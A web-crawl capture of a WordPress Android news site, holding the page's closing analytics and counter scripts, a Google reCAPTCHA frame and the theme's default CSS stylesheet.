            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script>
  <div style="display:none"></div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0'></script> 
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201850'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=1ccf76dc34d075ec8014636e77cee366'></script> 
  <script type='text/javascript'>

  //<![CDATA[

        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:4.8.2',blog:'43226018',post:'5921',tz:'0',srv:'www.droidgator.com'} ]);
        _stq.push([ 'clickTrackerInit', '43226018', '5921' ]);
  //]]>
  </script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: Ð¿Ð¾ÐºÐ°Ð·Ð°Ð½Ð¾ Ñ‡Ð¸ÑÐ»Ð¾ Ð¿Ð¾ÑÐµÑ‚Ð¸Ñ‚ÐµÐ»ÐµÐ¹ Ð·Ð°"+
" ÑÐµÐ³Ð¾Ð´Ð½Ñ' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3130475f70b4bfb87fb31044da3f6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y3zGazwuKpWUbzqaG4wJ_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358670828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://www.droidgator.com/wp-content/themes/rider/styles/default.css
body_size: 9522
content:
@import "http://fonts.googleapis.com/css?family=Oswald";
*{font-family:Arial, Helvetica, sans-serif;font-size:1em;outline:0;padding:0;margin:0;border:0;vertical-align:baseline;white-space:normal;}
a:link {text-decoration: underline}
a:visited {text-decoration: none; color:#609;}
a:active {text-decoration: none}
a:hover {text-decoration: none}
html{direction:ltr}
html, body{line-height:1}
hr{display:none}
blockquote:before, blockquote:after, q:before, q:after{content:''}
blockquote, q{quotes:"" ""}
ul{list-style-type:none}
ol{list-style-type:decimal}
ol{margin:0 0 0 20px}
.clear{clear:both}
input::-moz-focus-inner /*Remove button padding in FF*/
{ border: 0;padding: 0;}
body{width:100%;background:#ddddde;text-align:center;}
body a{color:#297eb9;}
body a:hover{color:#148BC8;}
#wrapper{width:1000px;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#555;}
#supercol{display:block;width:958px;padding:20px;background:#fff;border:1px dotted #aaa;border-top:0;}
#bigcolumn{float:left;width:660px;overflow:hidden;margin:10px 14px 0 0;display:inline;}
#maincolumn {float: left;width: 676px;overflow:hidden;margin: 10px 0 0 0;display:inline}
#sidebar{float:right;width:324px;display:inline;}
.aligncenter, .alignnone{display:block;overflow:hidden;text-align:center;margin:0 auto 10px auto;}
.nav-previous {float:left;display:inline;margin:0 10px 10px 0;font-size:14px;font-weight:bold;font-family: sans-serif;}
.nav-next {float:right;display:inline;margin:0 10px 10px 0;font-size:14px;font-weight:bold;font-family:font-family: sans-serif;}

.alignleft{float:left;display:inline;overflow:hidden;margin:0 2px 0px 0;}
.alignright{float:right;display:inline;overflow:hidden;margin:0 0 10px 10px;}
.post h1{font-family: 'Oswald',arial,serif;font-size:29px;font-weight:normal;line-height:1.3;color:#444;margin:2px 0 10px 0;}
.post h2{font-family: 'Oswald',arial,serif;font-size:24px;font-weight:normal;color:#333;margin:10px 0 5px 15px;}
.post h3{color:#333;font-family: 'Oswald',arial,serif;font-size:22px;font-weight:normal;margin:15px 0 15PX 15px;}
.post h4{color:#333;font-family: 'Oswald',arial,serif;font-weight:normal;font-size:19px;margin:15px 0 0 15px;}
.post h5{color:#333333;margin:15px 0 0 0;}
.post h6{font-size:0.9em;color:#222;margin:15px 0 0 0;}
.post em{color:#222;}
.post p{line-height:1.5em;font-size:17px;text-align:justify;margin:10px 0 10px 0;}
.post img{vertical-align:middle;padding:2px;}
.post del{text-decoration:line-through;color:#aaa;}
.post ins{text-decoration:underline;font-weight:bold;}
.post ul, .post ol{margin:10px 0 0 10px;}
.post ul ul, .post ol ol{margin:5px 0 5px 15px;font-size:0.9em;color:#888;}
.post ul li{line-height:1.5em;font-size:16px;margin-left:25px;padding:3px 0 3px 10px ;list-style-type:square;}
.post ol li{line-height:1.5em;font-size:16px;padding:8px 10px 3px 0;margin-left:25px;text-align:justify;}
.post ul li a:hover, .post ol li a:hover{background:#F6FEFF;color:#297eb9;}
.post code{display:block;background:#e9f8fb;border:1px solid #cfdee1;padding:3px 3px 3px 3px;margin:5px 0 0 0;color:#333;}
.post code blockquote{border:none;padding:0 0 0 20px;margin:10px 0 0 0;color:#555;font-weight:normal;}
.post blockquote{display:block;background:#e9f8fb;border:1px solid #cfdee1;padding:0 10px 10px 10px;margin:20px 0 0 0;color:#333;}
.post blockquote blockquote{border:none;padding:0 0 0 20px;margin:10px 0 0 0;color:#555;font-weight:normal;}
.page-all { background:#f9f9f9 url(../images/feat.png) no-repeat top;}
.page-top{display:block;min-height:230px;height:auto !important;height:230px;}
.page-bottom{display:block;height:15px;background:url(../images/b_featuredF.png) no-repeat bottom;}
.containerI{padding:7px 15px 1px 15px;}
.sitenav{font-size:0.9em;border-bottom:1px dotted #ccc;line-height:1.5em;color:#999;}
.item{border-top:1px solid #e9e9e9;padding:0 0 15px 0;}
.item h1{margin:0;padding:0}
.item h2 a{font-family:'Yanone Kaffeesatz';font-size:35px;text-decoration:none;line-height:1.2;}
h2.heading-video{background:url(../images/type-video.png) no-repeat right bottom;}
.post-thumb img{float:left;display:inline;margin:10px 10px 0 0;}
.postinfo{margin:10px 0 0 0;font-size:15px;line-height:1.4em;color:#999;}
.postinfo a{border-bottom:1px dotted #f20000;color:#222;text-decoration:none;font-size:16px;}
.postinfo a:hover{color:#fff;background:#ca0000;text-decoration:none;}
.homeinfo{margin:10px 0 0 0;font-size:12px;line-height:1.4em;color:#999;}
.homeinfo a{border-bottom:1px dotted #f20000;color:#222;text-decoration:none;}
.homeinfo a:hover{color:#fff;background:#ca0000;text-decoration:none;}
.tags{text-align:right;color:#999;line-height:1.5em;margin:10px 0 0 0;}
.post-tags{color:#999;line-height:1.5em;margin:15px 0 15px 0;}
.post-tags a, .tags a{padding:3px 4px 3px 4px;line-height:2.4;text-transform:lowercase;color:#3E6D8E;background:#E0EAF1;border-bottom:1px solid #3E6D8E;border-right:1px solid #7F9FB6;}
.post-tags a:hover, .tags a:hover{color:#E0EAF1;background:#3E6D8E;border-bottom:1px solid #37607D;border-right:1px solid #37607D;}
.readmorelink p{text-align:right;text-decoration:none;}
.find{margin:15px 0 0 0;}
.find input{vertical-align:middle}
.findfield{border:1px solid #ccc;padding:2px;width:250px;color:#555;}
.findsubmit{background:#297eb9;border:1px solid #b6b6b6;color:#fff;font-weight:bold;cursor:pointer;height:21px;}
.findsubmit:hover{color:#333;background:#fff;}
.social-buttons{display:block;position:relative;overflow:hidden;clear:both;margin:0 auto 15px auto;}
.social-buttons a{float:left;display:block;width:24px;height:24px;overflow:hidden;border:0;margin:0;padding:0;margin:15px 23px 0 0;padding:5px;}
.social-buttons a:hover{background:#eee}
.social-buttons img{float:none;display:block;width:24px;height:24px;overflow:hidden;border:0;margin:0;padding:0;}
#header{width:1000px;height:90px;background:url(../images/header.png) no-repeat bottom;position:relative;z-index:2000;}
#logo{position:absolute;bottom:20px;left:25px;}
#logo img{display:block;overflow:hidden}
#ad468{position:absolute;bottom:20px;right:25px;display:block;overflow:hidden;z-index:-1;}
#ad468 img{display:block;overflow:hidden;}
#date{float:left;margin:0 0 0 25px;display:inline;background:url(../images/b_date.png) no-repeat;width:156px;height:20px;line-height:18px;font-size:0.9em;font-weight:bold;text-align:center;}
#topnav{z-index:1000}
#topnav ul{float:right;margin:0 25px 0 0;display:inline;font-weight:bold;position:relative;z-index:800;}
#topnav ul ul{padding:0;margin:0;border:none;display:none;position:absolute;width:150px;top:23px;left:-1px;z-index:900;border-left:1px solid #afbdc0;border-right:1px solid #afbdc0;border-bottom:1px solid #afbdc0;}
#topnav ul ul ul{width:150px;top:0;left:140px;border:1px solid #afbdc0;}
#topnav li{float:left;position:relative;background:#fff url(../images/topnav_m.png) repeat-x;height:24px;border-left:1px solid #afbdc0;}
#topnav li.left{width:10px;background:url(../images/topnav_l.png) no-repeat left;border-left:0;}
#topnav li.right{width:10px;background:url(../images/topnav_r.png) no-repeat right;}
#topnav li.feed a{color:#297eb9}
#topnav li li{background:none;height:auto;border-left:0;}
#topnav li a{display:block;color:#7c8d95;padding:6px 8px;}
#topnav ul ul a{float:left;height:auto;font-weight:bold;font-size:11px;width:134px;}
#topnav li.active-page a, #topnav li.current_page_item a, #topnav li.current_page_ancestor a, #topnav a:hover,
#topnav li.current-menu-item a{background:#cad8db;color:#333;}
#topnav ul ul li a:hover{color:#297eb9}
#options{position:absolute;bottom:20px;left:250px;width:116px;height:23px;background:url(../images/options.png) no-repeat top;}
#options:hover{background:url(../images/options.png) no-repeat bottom}
.layout_options{display:none;z-index:10;position:absolute;top:116px;left:250px;width:380px;height:50px;padding:10px;background:url(../images/layout_options.png) no-repeat bottom;}
#reset{line-height:1.5em;color:#fff;font-weight:bold;font-size:0.9em;}
#reset:hover{background:#ca0000;color:#fff}
.cancel{float:right}
.cancel a{display:block;width:16px;height:16px;line-height:16px;padding:0;margin:0;border:0;background:url(../images/close.png) no-repeat top;}
#menu{display:block;width:1000px;height:30px;background:url(../images/top-menu.png) no-repeat;margin:10px 0 0 0;position:relative;z-index:10;}
#menu ul{float:left;margin:0 0 0 5px;display:inline;position:relative;}
#menu ul ul{padding:0;margin:0;border:none;display:none;position:absolute;background:none;z-index:10;width:190px;top:29px;left:0;}
#menu ul ul ul{top:0px;left:190px;width:190px;}
#menu li{float:left;position:relative;}
#menu a{display:block;color:#444;font-size:17px;text-decoration:none;padding:7px 18px;background:url(../images/menu_l.png) no-repeat right;}
#menu ul ul a{float:left;height:auto;color:#fff;padding:6px 10px;background:#333;border-bottom:1px solid #444;width:170px;}
#menu ul li a.current-cat-single, #menu ul li.current-cat a, #menu ul li.current-cat-parent a, #menu ul li.active-cat a, #menu ul li a:hover,
#menu ul li.current-menu-item a, #menu ul li.current-menu-ancestor a{color:#297eb9}
#menu ul li.active-cat ul a{color:#fff}
#menu ul ul li a:hover{background:#666;color:#fff}
.searchform{overflow:hidden;display:block;float:right;padding:0 0 0 0;margin:4px 0 0 9px;height:40px;width:210px;}
.searchform input{vertical-align:middle;}
.featured, .featured .content, .featured .footer{display:block;width:662px;}
.featured{background:#f9f9f9 url(../images/b_featured.png) no-repeat top;}
.featured .content{display:block;}
.featured-footer{display:block;height:15px;width:662px;background:url(../images/b_featuredF.png) no-repeat bottom;}
.featured .sm-w{border-bottom:1px solid #dedede;}
.featured h1{float:left;display:block;padding:10px 0 8px 2%;margin:0 1px 0 1px;font-family:'Yanone Kaffeesatz';font-size:2em;font-weight:300;color:#000;}
.featuredposts{float:right;margin:18px 10px 0 0;display:inline;}
.featuredposts li{float:left;display:block;margin:0 10px 0 0;}
.featuredposts li a{float:left;display:block;width:9px;height:9px;background:url(../images/light_off.png) no-repeat;}
.featuredposts li a:hover{background:url(../images/light_bl.png) no-repeat;}
.featuredposts li a.current{background:url(../images/light_on.png) no-repeat;}
.featuredposts li a.current:hover{background:url(../images/light_on.png) no-repeat;}
.featuredposts_content{display:none;}
@media print{.featuredposts_content{display:none !important;}
}
.featuredposts_content .thumb{float:left;display:block;margin:15px 2% 0 2%;width:26%;}
.featuredposts_content .thumb img{overflow:hidden;border:1px solid #eee;padding:2px;background:#fff;}
.featuredposts_content .fpost{float:right;display:block;margin:15px 2% 0 2%;width:66%;}
.featuredposts_content .fpost h2 a{font-family:'Yanone Kaffeesatz';font-size:2.4em;font-weight:400;text-decoration:none;}
.featuredposts_content .fpost p{margin:15px 0 0 0;line-height:1.4em;text-align:justify;color:#222;}
.featuredposts_content .fpost .read, .featuredposts_content .fpost .docomment{display:block;height:14px;line-height:14px;}
.featuredposts_content .fpost .read{background:url(../images/ico_more.png) no-repeat left 15px;padding:15px 0 0 20px;}
.featuredposts_content .fpost .docomment{background:url(../images/ico_comment.png) no-repeat left 8px;padding:8px 0 0 22px;}
.featuredposts_content .fpost .read a{color:#555}
.featuredposts_content .fpost .read a:hover{background:#ca0000;color:#fff;}
.featuredposts_content .fpost .docomment a{color:#555}
.featuredposts_content .fpost .docomment a:hover{background:#ca0000;color:#fff;}
.column {float: left;width:662px;margin: 0 14px 0 0;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:662px;overflow:hidden;margin: 15px 0 0 0;}
.cat-widget h3{position:relative;display:block;width:662px;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 19px;background:url(../images/w_head.png) no-repeat;cursor:move;}
.cat-widget h3 a{color:#333;text-decoration:none;}
.cat-widget h3 a:hover{color:#666}
.cat-widget h4{position:relative;display:block;height:35px;padding:0 0 0 10px;margin:0 1px 0 0;font-size:1.3em;line-height:40px;border-top:1px solid #fff;border-bottom:1px solid #d7d7d7;}
.cat-widget .container{width:100%;background:url(../images/w_body.png) repeat-y;}
.cat-widget .footer{display:block;width:662px;height:12px;background:url(../images/w_footer.png) no-repeat;overflow:hidden;}
.minimize, .close, .minus, .plus{position:absolute;width:15px;height:14px;}
.minimize{top:10px;left:10px;background:url(../images/min.png) no-repeat;}
.close{top:10px;right:10px;background:url(../images/close.png) no-repeat;}
.minus{top:9px;right:10px;background:url(../images/minus.png) no-repeat;}
.plus{top:9px;right:30px;background:url(../images/plus.png) no-repeat;}
.cat-widget .cpost{display:block;background:#fff;margin:0 1px 0 0px;text-decoration:none;padding:15px 10px 15px 10px;border-bottom:1px solid #eee;}
.cat-widget .thumb img{float:left;display:inline;overflow:hidden;margin:10px 10px 0 0;border:1px solid #eee;padding:2px;background:#fff;}
.cat-widget p{line-height:1.6em;margin:5px 0 0 0;color:#222;text-align:justify;font-size:16px;}
.dark_perm{text-decoration:none !important;font-family:'Yanone Kaffeesatz';font-size:32px;font-weight:400;line-height:1.2em;}
.ex{display:block;float:right;margin:10px 0 0 0;}
.ex li{float:left;font-size:0.9em;font-weight:bold;text-decoration:none;color:#555;height:14px;line-height:14px;margin:0 0 0 20px;}
.ex li a{color:#333}
.ex li a:hover{background:#ca0000;color:#fff;}
.cont{background:url(../images/ico_more.png) no-repeat left center;padding:0 0 0 20px;}
.comm{background:url(../images/ico_comment.png) no-repeat left center;padding:0 0 0 20px;}
.more_stories li {display:none}
.more_stories{background:#fff;margin:0 1px 0 0;padding:1px 0 1px 0;border-bottom:1px solid #d7d7d7;font-size:0.9em;font-weight:bold;font-decoration:none;}
.more_stories li, .more_stories li a{overflow:hidden;width:100%;}
.more_stories li{line-height:1.4em;text-decoration:none;}
.more_stories li a{display:block;border-bottom:1px solid #f1f1f1;text-decoration:none;position:relative;padding:5px 10px;color:#297eb9;}
.more_stories li a:hover{color:#fff;background:#297eb9;}
.smallimg img{float:left;margin-right:10px;display:block;overflow:hidden;}
.smalltitle{padding-right:10px;font-size:1.5em;line-height:1.4em;text-decoration:none;}
.Sclose, .Wclose{position:absolute;right:10px;top:6px;width:15px;height:14px;background:url(../images/close.png) no-repeat top;}
.Sclose:hover, .Wclose:hover{background:url(../images/close.png) no-repeat bottom}
.Sminimize, .Wminimize{position:absolute;left:10px;top:9px;width:15px;height:14px;background:url(../images/min.png) no-repeat;}
.Sminimize:hover, .Wminimize:hover{background:url(../images/min.png) no-repeat}
.box_a{margin:10px 0 0 0;background:url(../images/rp.png) repeat-y;overflow:hidden;}
.box_a h2{display:block;width:294px;height:17px;background:url(../images/box.png) no-repeat top;padding:7px 0 0 30px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.box_a div{padding:0 10px 0 10px;}
.box_a p{line-height:1.3em;color:#999;margin:10px 0 0 0;}
.box_a em{color:#999;}
span.foot{display:block;height:14px;background:url(../images/box_f.png) no-repeat bottom;}
span.foot_s{display:block;height:14px;background:url(../images/box_f_s.png) no-repeat bottom;}

/* WIDGETS - All of them! */
.widget {color:#148BC8;background:url(../images/box_rp.png) repeat-y;margin:10px 0 0 0;overflow:hidden;}
.widgetsl li, .widgetsr li{background:url(../images/box_rp_s.png) repeat-y;margin:10px 0 0 0;overflow:hidden;}
.widgetsl li li, .widgetsr li li {background:none;margin:0;}
.widget a {line-height:1.4em}
.widget h4{color:#444;display:block;height:24px;font-size: 1.2em;background:url(../images/box.png) no-repeat top;padding:10px 0 0 14px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.widgetsl .widget h2, .widgetsr .widget h2{display:block;height:17px;background:url(../images/box_h_s.png) no-repeat top;padding:7px 0 0 11px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.widget li{}
.widget li li{background:none;margin:0 0 0 0;}
.widget ul li{padding:3px 0 3px 0;border-bottom:1px solid #eee;}
.widget ul{padding:0 10px 0 10px}
.widget div{padding:0 10px 0 10px;line-height:1.4em;margin:10px 0 0 0;}
.widget p{margin:0 0 7px 0}
.widget form{padding:0 10px 0 10px}
.widget form div{padding:0 0 0 0}
.widget label{line-height:1.5em}
.widget input{border:1px solid #ddd;padding:3px;vertical-align:middle;color:#555}
input[name=searchsubmit] {
    background: linear-gradient(to bottom, #FEAF1B 0%, #FC6900 8%, #F14400 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #B73300;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: "Arvo",arial,serif;
    font-size: 16px;
    margin: 3px 0 3px 165px;
    padding: 12px 10px 9px;
    text-align: center;
    text-decoration: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
    text-transform: uppercase;
    width: 140px;
    }
.subscribe_input{font-size: 1.1em;margin: 0; padding: 5px;width: 155px;}
.widget li {zoom:1;}
.widgetsl{float:left;width:156px;}
.widgetsr{float:right;width:156px;}


#feedlink{font-weight:bold;padding:2px 0 2px 22px;background:url(../images/ico_feed.png) no-repeat;background-position:left center;}
#feedform{display:block;margin:10px 0 0 0;background:url(../images/ico_email.png) no-repeat;background-position:left center;padding:0;}
#feedform fieldset{display:inline;overflow:hidden;}
#feedform input{vertical-align:middle;display:inline;}
#feedemail{border:0;padding:0;display:block;color:#666;margin:0 0 0 22px;background:url(../images/field.png) no-repeat top;width:180px;padding:5px 10px 5px 10px;height:15px;}
#feedbutton{border:0;padding:0;cursor:pointer;text-align:center;font-size:0.9em;font-weight:bold;text-transform:uppercase;color:#fff;margin:0 0 0 3px;background:url(../images/regular_button.png) no-repeat top;width:67px;height:17px}
#feedbutton:hover{background:url(../images/regular_button.png) no-repeat bottom;}

.widget_maintabs ul {padding:0;margin:0}
.widget_maintabs div{margin:0}
.widget_maintabs ul li {padding:0;border-bottom:0;}
.widget_maintabs ul.tabs{display:block;height:22px;border-bottom:1px dotted #ddd;margin:0 1px 0 1px;}
.widget_maintabs ul.tabs li{float:left;display:inline;height:22px;}
.widget_maintabs ul.tabs li a{float:left;display:block;height:22px;line-height:22px;padding:0 10px 0 10px;border-right:1px dotted #ddd;font-weight:bold;background:#fff;color:#999;font-size:0.9em;}
.widget_maintabs .tabs li a:hover{background:#eee;color:#333;}
.widget_maintabs .tabs li a.selected, .widget_maintabs .tabs li a.selected:hover{background:#fff;color:#ca0000;}
.widget_maintabs .tabcontent{display:none;margin:0 1px 0 1px;}
.widget_maintabs .tabcontent li a{display:block;height:1%;line-height:1.3em;border-bottom:1px solid #eee;padding:4px 10px 4px 10px;}
.widget_maintabs .tabcontent li a span{font-size:0.9em;color:#999;}
.widget_maintabs .tabcontent li a{color:#297eb9;}
.widget_maintabs .tabcontent li a:hover{background:#297eb9;color:#fff;}
.widget_maintabs .tabcontent li a:hover span{color:#c4f7ff}
@media print{.widget_maintabs .tabcontent{display:none !important;}
}

.widget_categorytabs ul {padding:0;margin:0}
.widget_categorytabs div{margin:0}
.widget_categorytabs ul li {padding:0;border-bottom:0;}
.widget_categorytabs ul.tabs{display:block;height:22px;border-bottom:1px dotted #ddd;margin:0 1px 0 1px;}
.widget_categorytabs ul.tabs li{float:left;display:inline;height:22px;}
.widget_categorytabs ul.tabs li a{float:left;display:block;height:22px;line-height:22px;padding:0 10px 0 10px;border-right:1px dotted #ddd;font-weight:bold;background:#fff;color:#999;font-size:0.9em;}
.widget_categorytabs .tabs li a:hover{background:#eee;color:#333;}
.widget_categorytabs .tabs li a.selected, .widget_categorytabs .tabs li a.selected:hover{background:#fff;color:#ca0000;}
.widget_categorytabs .tabcontent{display:none;margin:0 1px 0 1px;}
.widget_categorytabs .tabcontent li a{display:block;height:1%;line-height:1.3em;border-bottom:1px solid #eee;padding:4px 10px 4px 10px;}
.widget_categorytabs .tabcontent li a span{font-size:0.9em;color:#999;}
.widget_categorytabs .tabcontent li a{color:#297eb9;}
.widget_categorytabs .tabcontent li a:hover{background:#297eb9;color:#fff;}
.widget_categorytabs .tabcontent li a:hover span{color:#c4f7ff}
@media print{.widget_categorytabs .tabcontent{display:none !important;}
}

.widgets .recent-tweets li.twitter-item{color:#444;line-height:1.5em;padding:5px 0 5px 24px;background:url(../images/twitter.png) no-repeat left 6px;}
.twitter-link,.twitter-user{color:#297eb9;font-weight:bold;border-bottom:1px dotted #297eb9;}
.twitter-link:hover{background:#297eb9;color:#fff;}
.twitter-timestamp a{font-style:italic;font-size:11px;color:#888;border-bottom:1px dotted #222;}
.twitter-timestamp a:hover{color:#297eb9}
.follow-us-link{display:block;width:60px;height:20px;background:url(../images/followus.png) no-repeat;}

.widget_tag_cloud div {margin:0}
.widget_postinfo .post-ratings {padding:0;margin:0;text-decoration:none;}

.widget_authorbio div.autho p, .widget_authorbio div{margin:0;padding:0}
div.autho span.side_avatar{float:left;display:inline;margin:0 7px 1px 0;}
div.autho span.side_avatar img{border:1px solid #eee;padding:2px;background:#fff;}
div.autho{padding:10px 10px 0 10px;}
div.autho span{color:#333;font-style:italic;}

.admin_menu{display:block;padding:0 10px 0 10px;}
.admin_menu li{padding:3px 0 3px 0;line-height:1.3em;border-bottom:1px solid #eee;}
.admin_menu li.ico_categories{background:url(../images/ico_categories.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_categories a{font-weight:bold}
.admin_menu li.ico_comments{background:url(../images/ico_comments.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_views{background:url(../images/ico_views.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_ratings{background:url(../images/ico_ratings.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_print{background:url(../images/ico_print.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
/* Done! sidebar */

#footer{width:100%;text-align:center;border-top:1px solid #cdcdcd;background:#fff;font-size:0.75em;color:#888;display:block;margin:5px 0 0 0;padding:10px 0 10px 0;}
#footer-inner{width:1000px;text-align:center;margin:0 auto 0 auto;}
.des{float:left;display:inline;text-align:left;margin:0 0 0 10px;}
.deso{float:right;display:inline;text-align:left;margin:0 0 0 10px;}
.copy{float:right;display:inline;text-align:right;margin:0 10px 0 0;}
.des p, .copy p{line-height:1.5em;}
.des a, .copy a{color:#222;border-bottom:1px dotted #ca0000;text-decoration:none;}
.des a:hover, .copy a:hover{background:#ca0000;color:#fff;border-bottom:1px dotted #ca0000;}
.deso p, .copy p{line-height:1.5em;}
.deso a, .copy a{color:#222;border-bottom:1px dotted #ca0000;text-decoration:none;}
.deso a:hover, .copy a:hover{background:#ca0000;color:#fff;border-bottom:1px dotted #ca0000;}
.footer-ad{padding:10px 0 10px 0;width:1000px;background:#eee;margin:15px auto 0 auto;text-align:center}
.footer-ad a, .footer-ad img, .footer-ad span{margin:0 auto 0 auto;text-align:center;}
.footer-ad span{display:block;line-height:1.4em;font-size:0.8em;text-transform:uppercase;color:#aaa;}
.footer-ad img{padding:3px;background:#ddd;}
.comments-box{zoom:1;}
.comments-box img{vertical-align:middle;}
.comments-box h3{display:block;width:100%;margin:20px 0 0 0;font-family:'Yanone Kaffeesatz';font-size:2.2em;font-weight:300;color:#000;}
#respond p, .cancel-comment-reply{color:#777;line-height:1.4em;margin:10px 0 0 0;}
#respond label{cursor:pointer;color:#444;}
#respond label, #respond input, #respond textarea, #respond checkbox{vertical-align:middle}
.text, #respond textarea{color:#005467;}
.text{margin:0 10px 0 0;background:url(../images/input.png) no-repeat top;width:190px;height:15px;line-height:15px;padding:3px 5px 3px 5px;}
.text:focus{background:url(../images/input.png) no-repeat bottom}
#respond textarea{background:url(../images/textarea.png) no-repeat top left;width:490px;height:90px;padding:5px;}
#respond textarea:focus{background:url(../images/textarea.png) no-repeat bottom}
.submit{cursor:pointer;font-weight:bold;padding:1px;text-align:center;background:#ca0000;border:2px solid #ffdcdc;color:#fff;}
.submit:hover{background:#ef0000;}
.commentnav{display:block;}
.commentnav a{background:#444;color:#fff;padding:3px;border-right:1px solid #444;border-bottom:1px solid #444;}
.commentnav a:hover{background:#666;color:#fff;}
.commentnavleft{float:left;display:inline;}
.commentnavright{float:right;display:inline;}
.commentnavleft a{float:left;display:block;margin:15px 0 15px 0;}
.commentnavright a{float:right;display:block;margin:15px 0 15px 0;}
ol.commentlist{border-top:1px dotted #ddd;margin:15px 0 0 0;padding:15px 0 0 0;}
ol.commentlist li{border-bottom:1px dotted #ddd;margin:0 0 15px 0;padding:0 0 15px 0;list-style-type:none;height:1%;}
ol.commentlist li div.vcard{float:left;width:90px;}
ol.commentlist li div.vcard cite.fn{display:block;margin:10px 0 0 0;font-style:normal;font-weight:bold;font-size:0.9em;line-height:1.4em}
ol.commentlist li div.vcard cite.fn a.url{}
ol.commentlist li div.vcard img.avatar{border:1px solid #eee;padding:2px;background:#fff;display:block;overflow:hidden;}
ol.commentlist li div.vcard img.photo{}
ol.commentlist li div.vcard span.says{}
ol.commentlist li div.commentmetadata{font-size:0.9em;color:#999;margin:0 0 0 0;}
ol.commentlist li div.comment-meta{color:#999;}
ol.commentlist li div.comment-meta a{color:#999;}
ol.commentlist li p{display:block;margin:15px 0 0 90px;line-height:1.5em;}
ol.commentlist li div.reply{text-align:right;padding:15px 0 0 0;}
ol.commentlist li div.reply a{padding:3px 7px 3px 7px;font-weight:bold;background:#eee;color:#000;border:1px dotted #888}
ol.commentlist li div.reply a:hover{background:#fff;}
ol.commentlist li ul.children li{padding:15px;margin:15px 0 0 90px;}
ol.commentlist li ul.children li div.reply a{background:#fff}
ol.commentlist li ul.children li.depth-2{border:1px dotted #9acedd;background:#f3f6fb;}
ol.commentlist li ul.children li.depth-3{border:1px dotted #00C7FF;background:#fff;}
ol.commentlist li ul.children li.depth-4{border:1px dotted #9acedd;background:#f3f6fb;}
ol.commentlist li ul.children li.depth-5{border:1px dotted #00C7FF;background:#fff;}
ol.commentlist li.alt{}
ol.commentlist li.bypostauthor p{}
ol.commentlist li.byuser{}
ol.commentlist li.comment-author-admin{}
ol.commentlist li.comment{}
ol.commentlist li div.comment-author{}
ol.commentlist li ul{}
ol.commentlist li ul.children{}
ol.commentlist li ul.children li.alt{}
ol.commentlist li ul.children li.bypostauthor{}
ol.commentlist li ul.children li.byuser{}
ol.commentlist li ul.children li.comment{}
ol.commentlist li ul.children li.comment-author-admin{}
ol.commentlist li ul.children li.odd{}
ol.commentlist li.even{}
ol.commentlist li.odd{}
ol.commentlist li.parent{}
ol.commentlist li.pingback{}
ol.commentlist li.thread-alt{}
ol.commentlist li.thread-even{}
ol.commentlist li.thread-odd{}
ol.pinglist{margin:15px 0 15px 20px;}
ol.pinglist li{padding:5px 0 5px 0;border-top:1px dotted #ddd;line-height:1.4em;}
.vidlist{display:block;margin:20px 0 0 0;}
